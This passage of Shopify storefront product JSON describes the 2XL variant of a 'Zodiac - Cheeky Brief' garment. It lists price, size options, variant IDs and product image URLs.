1287731183768,41287731216536,41287731249304,41287731282072,41287731314840]},"available":true,"name":"Zodiac - Cheeky Brief - 2XL","public_title":"2XL","options":["2XL"],"price":1400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":28407564206232,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0065\/4082\/0598\/products\/WS_KBF_484CBZodiac.jpg?v=1636643156"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0065\/4082\/0598\/products\/WS_KBF_484CBZodiac.jpg?v=1636643156"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0065\/4082\/0598\/products\/WS_KBF_484CBZodiac.jpg?v=1636643156","options":[{"name":"Size","position":1,"values":["XS","S","M","L","XL","2XL"]}],"url":"\/products\/zodiac-cheeky-brief","media":[{"alt":null,"id":28407564206232,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0065\/4082\/0598\/products\/WS_KBF_484CBZodiac.jpg?v=1636643156"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0065\/4082\/0598\/products\/WS_KBF_484CBZodiac.jpg?v=1636643156","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[]}